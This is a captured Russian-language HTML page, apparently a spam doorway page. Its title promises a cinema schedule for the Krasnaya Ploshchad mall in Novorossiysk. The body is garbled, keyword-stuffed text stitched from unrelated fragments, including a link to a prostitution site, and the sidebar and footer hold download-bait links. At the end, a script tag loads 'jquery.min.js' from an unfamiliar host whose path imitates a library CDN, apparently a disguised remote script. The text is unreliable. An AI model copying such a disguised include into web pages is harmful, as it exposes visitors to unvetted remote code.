

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-raspisanie-kino-v-krasnoy-ploschadi-novorossiysk.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание кино в красной площади новороссийск - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание кино в красной площади новороссийск</h2>
                            </header>
                            <p>Информация о кинотеатре Монитор Красная Площадь в Новороссийске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Инспектор Жан Санти погиб в борьбе с врагами законности и правопорядка, и ему даже воздвигли памятник. 
Подписываясь на рассылку, вы соглашаетесь на получение информационных и рекламных сообщений в соответствии с правилами рассылок. Кинотеатры в Новороссийске на улице Анапское шоссе, Приморский район предлагают следующие услуги: 3d-кинотеатры, кафе, кинотеатры imax, оплата картой. Расписание кино в красной площади новороссийск. 25.12.2015 by login. (ТРЦ «Красная Площадь»). Рейтинг кинотеатра. » расписание сеансов. Расписание сеансов и. Новороссийск, набережная им. адмирала Серебрякова, 53 Телефоны: (8617). 
Расписание сеансов. Отзывы зрителей о кинотеатре. Адрес, телефон, официальный сайт кинотеатра. Отзывы зрителей о кинотеатре. В 1896 году достраивается и открывается станция Обь, в 1897 году открывается железнодорожный. Му́рманск (кильд. Мурман ланнҍ, в 1916—1917 годах — Рома́нов-на-Му́рмане) — город на северо. Обзор новостей и значимых событий в жизни города-курорта Анапа. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Теперь мы в Facebook Моо Содействие детскому отдыху, присоединяйтесь! Новости. 10 апреля Лев Успенский. Слово о словах----- Date: 15 Aug 2005 Изд: Лениздат, 1962г. Привокзальная рюмочная уравнивает граждан не хуже бани. В едком махорочном дыме мерно. url=https://prostitutki.spb.su/ Посетить или не посещать проституток в Санкт-Петербурге? Сидя перед. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-finansovaya-statistika-reshebnik.html">Финансовая статистика решебник</a></li>
                                <li><a href="vxu-elektronnaya-tetrad-po-informatike-10-klass-skachat.html">Электронная тетрадь по информатике 10 класс скачать</a></li>
                                <li><a href="vxu-nfs-mw-2-mody.html">Nfs mw 2 моды</a></li>
                                <li><a href="vxu-shema-iz-chego-sostoit-avtomobil.html">Схема из чего состоит автомобиль</a></li>
                                <li><a href="vxu-skachat-starik-i-more.html">Скачать старик и море</a></li>
                                <li><a href="vxu-hp-pavilion-dv6-6b54er-drayvera-skachat-torrent.html">Hp pavilion dv6 6b54er драйвера скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesnyu-nikita-mashina-ruki-u-rulya.html">Скачать песню никита машина руки у руля</a></li>
                                            <li><a href="vxu-diskoteka-avariya-laykni-menya-tekst-pesni.html">Дискотека авария лайкни меня текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prilozhenie-v-kontakte-iskat-predmety-v-komnate.html">Приложение в контакте искать предметы в комнате</a></li>
                                            <li><a href="vxu-shema-raspolozheniya-sooruzheniya-na-zemelnom-uchastke.html">Схема расположения сооружения на земельном участке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-na-temu-rabotosposobnost-cheloveka.html">Презентация на тему работоспособность человека</a></li>
                                            <li><a href="vxu-marshrutka-705-m-raspisanie.html">Маршрутка 705 м расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-podvig-kinoteatr-kolpino-raspisanie.html">Подвиг кинотеатр колпино расписание</a></li>
                                            <li><a href="vxu-blanki-dokumentov-dlya-razvoda.html">Бланки документов для развода</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
